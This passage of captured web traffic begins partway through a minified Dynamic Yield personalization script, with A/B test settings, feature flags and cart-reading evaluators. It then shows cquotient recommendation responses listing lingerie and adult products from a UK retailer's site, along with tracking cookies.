}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104887655,reportVersion:2895856,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263983,name:"105321324",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104882906,reportVersion:2891195,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994540:{name:"_dy_smart_object_3063531",type:0,version:104887667,reportVersion:2895868,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103505813,name:"105826123",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505814,name:"105826124",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505815,name:"105826125",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103505816:105826126",method:0},weightMechanism:1,attributionTtlS:-1},1995753:{name:"_dy_smart_object_3067625",type:0,version:104888e3,reportVersion:2896196,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103511651,name:"105839133",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},2000504:{name:"_dy_smart_object_3081014",type:0,version:104912827,reportVersion:2920231,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103531972,name:"105880616",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103531973:105880617",method:0},weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_BUCKET_CREDENTIALS_MANAGEMENT:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIENCE_OS_IMPACT:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1769903472493&_device=mac&userId=&cookieId=ab7fBBhTdgSxm0HuGZEVOaXE5D&emailId=&anchors=id%3A%3AHEAD-OVER-HEELS-DRESSES%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m&slotConfigId=Variant%20A%20-%202023-02-09%2015%3A40%3A32&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ab7fBBhTdgSxm0HuGZEVOaXE5D%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22HEAD-OVER-HEELS-DRESSES%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m%22%2C%22slotConfigId%22%3A%22Variant%20A%20-%202023-02-09%2015%3A40%3A32%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 1168
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[{"id":"SASKIA-DRESSES","product_name":"Saskia Dress","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4375114f/images/2006207/2006207_Z_3.jpg","product_url":"https://www.annsummers.com/erotic/erotic-shop-by-category-sexy-dresses/saskia-dress/SASKIA-DRESSES.html"},{"id":"NS-ZURI-SKIRT","product_name":"Zuri Wet Look Skirt","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfeb0eb05/images/2005693/2005693_Z_1.jpg","product_url":"https://www.annsummers.com/clothing-clothes/clothing-skirts-leggings/zuri-wet-look-skirt/NS-ZURI-SKIRT.html"},{"id":"CAGED-ROSE-HIGH-WAIST-BRAZILIAN","product_name":"Caged Rose High Waist Brazilian","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwece0fafc/images/2009589/cagedrosehighwaistbrazilian-black-tomato-all--2009589-campaignimage-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-knickers-and-thongs/lingerie-shop-by-category-knickers-and-thongs-high-waisted/caged-rose-high-waist-brazilian/CAGED-ROSE-HIGH-WAIST-BRAZILIAN.html"},{"id":"92302","product_name":"Mr Harry Real Feel Dildo","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw708280ef/images/07FPSVAS1034015/07FPSVAS1034015_Z.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-dildos/mr-harry-real-feel-dildo/92302.html"},{"id":"2029838NO_SIZE","product_name":"Fleshlight Turbo Quick Shot","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7a1237e0/images/2029838/fleshlightturboquickshot-nocolour-nosize--2029838-packaging-.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-for-men/male-toys-masturbators/fleshlight-turbo-quick-shot-/2029838NO_SIZE.html"},{"id":"2027438NO_SIZE","product_name":"Thrusting Vibrating Dildo","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0c8e09e2/images/2027438/thrustingvibrating6.5dildonude01-no-colour-nosize--2027438-detail1-.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-remote-control/thrusting-vibrating-dildo/2027438NO_SIZE.html"},{"id":"TRULY-CORSET","product_name":"Truly Corset Top","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw30aa7e09/images/2008805/trulycorsettop-black-all--2008805-detail-.jpg","product_url":"https://www.annsummers.com/master-products/truly-corset-top/TRULY-CORSET.html"},{"id":"THE-MINX-CROTCHLESS-BODY","product_name":"The Minx Crotchless Body","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb68e90e2/images/2002395/theminxcrotchlessbody-black-all--2002395-front-.jpg","product_url":"https://www.annsummers.com/erotic/erotic-all-crotchless-landing/erotic-crotchless-bodies/the-minx-crotchless-body/THE-MINX-CROTCHLESS-BODY.html"},{"id":"SEXY-LACE-SUSPENDER-BELT-NEW","product_name":"Sexy Lace Suspender Belt","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e0507c9/images/2009474/sexylaceplanetsuspender-black-all--2009474-campaignimage-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-SUSPENDER-BELT-NEW.html"},{"id":"REBEL-ALLURE-TOP","product_name":"Rebel Allure Top","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0e5913dc/images/2029069/rebelalluretop-black-all--2029069-im-.jpg","product_url":"https://www.annsummers.com/clothing-clothes/corsets-tops-going-out/rebel-allure-top/REBEL-ALLURE-TOP.html"}],"recoUUID":"087b2f23-b392-4518-8835-174c255f61c5"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=ab7fBBhTdgSxm0HuGZEVOaXE5D&userId=&emailId=&product=id%3A%3AHEAD-OVER-HEELS-DRESSES%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fhead-over-heels-dress%2FHEAD-OVER-HEELS-DRESSES.html%3Fdwvar_HEAD-OVER-HEELS-DRESSES_color%3DBlack&ls=true&_=1769903472490&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22ab7fBBhTdgSxm0HuGZEVOaXE5D%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22HEAD-OVER-HEELS-DRESSES%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fhead-over-heels-dress%2FHEAD-OVER-HEELS-DRESSES.html%3Fdwvar_HEAD-OVER-HEELS-DRESSES_color%3DBlack%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769903472490%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 381
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"ab7fBBhTdgSxm0HuGZEVOaXE5D","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%22HEAD-OVER-HEELS-DRESSES%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1769903472510&_device=mac&userId=&cookieId=ab7fBBhTdgSxm0HuGZEVOaXE5D&emailId=&anchors=id%3A%3AHEAD-OVER-HEELS-DRESSES%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ab7fBBhTdgSxm0HuGZEVOaXE5D%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22HEAD-OVER-HEELS-DRESSES%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 89
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"37df766a-3fdc-4234-aa19-dab3cafa9e17"}});